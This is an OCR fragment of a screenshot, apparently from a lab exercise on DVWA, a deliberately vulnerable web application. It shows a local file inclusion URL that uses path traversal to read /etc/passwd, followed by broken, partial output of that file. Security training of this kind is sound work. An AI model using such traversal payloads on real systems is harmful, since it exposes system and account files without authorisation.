 Not secure | 192.168.170.131/vulnerabilities/fi/?page=file/../../../../../../etc/passwd
bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/us
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin ne
/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups
run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody
SQL Server,,,:/nonexistent:/bin/false
DVWA